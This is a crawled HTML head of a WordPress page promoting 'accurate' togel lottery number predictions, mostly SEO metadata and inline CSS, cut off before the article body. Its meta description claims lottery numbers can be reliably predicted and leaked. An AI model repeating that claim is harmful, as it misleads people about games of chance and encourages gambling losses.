

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/
body_size: 15698
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prediksi Akurat Nomor Togel Hari Ini</title>
	<meta name="description" content="Temukan prediksi akurat nomor togel hari ini untuk meningkatkan peluang menang. Dapatkan selalu data terupdate dan bocoran angka jitu." />
	<link rel="canonical" href="https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prediksi Akurat Nomor Togel Hari Ini" />
	<meta property="og:description" content="Temukan prediksi akurat nomor togel hari ini untuk meningkatkan peluang menang. Dapatkan selalu data terupdate dan bocoran angka jitu." />
	<meta property="og:url" content="https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2024-03-04T18:53:00+00:00" />
	<meta property="og:image" content="https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/","url":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/","name":"Prediksi Akurat Nomor Togel Hari Ini","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/#primaryimage"},"image":{"@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/#primaryimage"},"thumbnailUrl":"https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel.jpg","datePublished":"2024-03-04T18:53:00+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Temukan prediksi akurat nomor togel hari ini untuk meningkatkan peluang menang. Dapatkan selalu data terupdate dan bocoran angka jitu.","breadcrumb":{"@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2024/03/Nomor-togel.jpg","width":1344,"height":768,"caption":"Nomor togel"},{"@type":"BreadcrumbList","@id":"https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Prediksi Akurat Nomor Togel Hari Ini"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Prediksi Akurat Nomor Togel Hari Ini Comments Feed" href="https://theklunch.com/prediksi-akurat-nomor-togel-hari-ini/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Fprediksi-akurat-nomor-togel-hari-ini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Fprediksi-akurat-nomor-togel-hari-ini%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
